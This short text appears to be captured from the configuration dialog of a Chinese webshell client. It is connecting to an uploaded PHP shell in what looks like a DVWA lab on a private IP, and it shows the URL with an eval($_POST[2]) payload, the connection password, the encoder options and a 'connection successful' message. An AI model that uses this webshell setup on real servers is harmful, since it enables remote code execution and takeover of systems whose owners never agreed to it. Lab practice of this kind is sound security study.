 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.66.130:8080/hackable/uploads/1.php?1=eval($_POST[2]);
连接密码 * 2
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加 重命名 删除
默认分类 1
成功
连接成功!